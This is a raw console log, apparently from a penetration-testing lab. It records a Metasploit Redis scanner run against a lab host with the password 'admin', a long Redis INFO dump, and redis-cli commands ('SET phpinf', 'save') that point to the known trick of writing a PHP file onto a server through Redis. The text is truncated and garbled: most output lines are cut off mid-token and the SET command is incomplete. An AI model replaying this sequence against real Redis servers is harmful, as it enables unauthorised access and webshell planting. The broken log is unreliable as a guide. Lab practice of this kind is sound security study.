 msf auxiliary(scanner/redis/redis_server) > set rhosts 192.168.230.128
rhosts => 192.168.230.128
msf auxiliary(scanner/redis/redis_server) > set password admin
password => admin
msf auxiliary(scanner/redis/redis_server) > show options
Module options (auxiliary/scanner/redis/redis_server):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND INFO yes The Redis command to run
PASSWORD admin no Redis password for authentication test
RHOSTS 192.168.230.128 yes The target address range or CIDR identifier
RPORT 6379 yes The target port (TCP)
THREADS 100 yes The number of concurrent threads
msf auxiliary(scanner/redis/redis_server) > run
[+] 192.168.230.128:6379 - Found redis with INFO command: $2147\x0d\x0a# Server\x0d\x0aredis_version:3.2.11\x0d\x0aredis_git_sha1:00000000\x0d\
redis_mode:standalone\x0d\x0aos:Linux 2.6.32-220.el6.i686 i686\x0d\x0aarch_bits:32\x0d\x0amultiplexing_api:epoll\x0d\x0agcc_version:4.4.6\x0d\x0
3437\x0d\x0atcp_port:6379\x0d\x0auptime_in_seconds:1573\x0d\x0auptime_in_days:0\x0d\x0ahz:10\x0d\x0alru_clock:6352761\x0d\x0aexecutable:/root/re
x0d\x0a# Clients\x0d\x0aconnected_clients:1\x0d\x0aclient_longest_output_list:0\x0d\x0aclient_biggest_input_buf:0\x0d\x0ablocked_clients:0\x0d\x
an:631.31K\x0d\x0aused_memory_rss:2330624\x0d\x0aused_memory_rss_human:2.22M\x0d\x0aused_memory_peak:646464\x0d\x0aused_memory_peak_human:631.31
human:1.98G\x0d\x0aused_memory_lua:25600\x0d\x0aused_memory_lua_human:25.00K\x0d\x0amaxmemory:3221225472\x0d\x0amaxmemory_human:3.00G\x0d\x0amax
amem_allocator:jemalloc-4.0.3\x0d\x0a\x0d\x0a# Persistence\x0d\x0aloading:0\x0d\x0ardb_changes_since_last_save:0\x0d\x0ardb_bgsave_in_progress:0
:ok\x0d\x0ardb_last_bgsave_time_sec:-1\x0d\x0ardb_current_bgsave_time_sec:-1\x0d\x0aaof_enabled:0\x0d\x0aaof_rewrite_in_progress:0\x0d\x0aaof_re
rrent_rewrite_time_sec:-1\x0d\x0aaof_last_bgrewrite_status:ok\x0d\x0aaof_last_write_status:ok\x0d\x0a\x0d\x0a# Stats\x0d\x0atotal_connections_re
s_per_sec:0\x0d\x0atotal_net_input_bytes:300\x0d\x0atotal_net_output_bytes:29927\x0d\x0ainstantaneous_input_kbps:0.00\x0d\x0ainstantaneous_outpu
async_partial_ok:0\x0d\x0async_partial_err:0\x0d\x0aexpired_keys:0\x0d\x0aevicted_keys:0\x0d\x0akeyspace_hits:0\x0d\x0akeyspace_misses:0\x0d\x0a
0\x0d\x0amigrate_cached_sockets:0\x0d\x0a\x0d\x0a# Replication\x0d\x0arole:master\x0d\x0aconnected_slaves:0\x0d\x0amaster_repl_offset:0\x0d\x0ar
acklog_first_byte_offset:0\x0d\x0arepl_backlog_histlen:0\x0d\x0a\x0d\x0a# CPU\x0d\x0aused_cpu_sys:0.02\x0d\x0aused_cpu_user:0.02\x0d\x0aused_cpu
0a# Cluster\x0d\x0acluster_enabled:0\x0d\x0a\x0d\x0a# Keyspace
[*] Scanned 1 of 1 hosts (100% complete)
PONG
OK
OK
OK
192.168.230.128:6379> SET phpinf
OK
192.168.230.128:6379> save
OK